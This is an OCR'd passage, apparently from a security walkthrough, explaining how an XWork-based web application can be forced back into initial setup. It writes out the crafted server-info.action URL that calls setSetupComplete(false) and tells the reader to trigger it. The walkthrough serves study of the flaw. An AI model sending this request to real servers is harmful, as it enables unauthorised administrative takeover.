
If we call setSetupComplete(false), we will effectively
re-enable the initial setup. Putting it all together, we
can call that chain of getters/setters by accessing the
following URL: http://<IP/Domain>/server-info.action?
bootstrapStatusProvider.applicationConfig.setupCom
plete=false
This will be effectively translated by XWork into a call
to
getBootstrapStatusProvider().getApplicationConfig().s
etSetupComplete(false)
Now, go to your browser and navigate to the crafted
URL to trigger the vulnerability. You should get the
following response from the server: